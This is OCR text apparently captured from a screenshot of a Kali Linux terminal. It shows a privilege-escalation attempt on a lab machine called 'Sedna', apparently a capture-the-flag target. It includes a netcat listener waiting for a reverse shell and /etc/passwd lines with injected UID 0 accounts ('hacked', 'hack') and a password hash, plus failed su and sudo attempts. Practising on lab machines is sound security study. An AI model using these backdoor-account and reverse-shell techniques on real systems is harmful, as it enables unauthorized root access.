 Index of /files - Mozilla F...
nc -lvnp 5555
11:38 PM
nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ nc -lvnp 5555 ssh hack@192.168.38.87
libvirt-qemu:x:114:107:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
libvirt-dnsmasq:x:115:125:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
tomcat7:x:116:126::/usr/share/tomcat7:/bin/false
crackmeforpoints:x:1000:1000::/home/crackmeforpoints:
statd:x:117:65534::/var/lib/nfs:/bin/false
hacked:/:0:0:root:/root:/bin/bash
hacked:.3MWJkIfJeWgSL7g7Wdi.:0:0:root:/root:/bin/bash
hack:.3MWJkIfJeWgSL7g7Wdi.:0:0:root:/root:/bin/bash
www-data@Sedna:/tmp$ su hack
su hack
The program 'su' is currently not installed. To run 'su' please ask your administrator to install the package 'login'
www-data@Sedna:/tmp$ sudo su
sudo su
sudo: unable to resolve host Sedna
[sudo] password for www-data: password
Sorry, try again.
[sudo] password for www-data: password
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
sudo: 3 incorrect password attempts
www-data@Sedna:/tmp$
www-data@Sedna:/tmp$ su hack
su hack
The program 'su' is currently not installed. To run 'su' please ask your administrator to install the pa
www-data@Sedna:/tmp$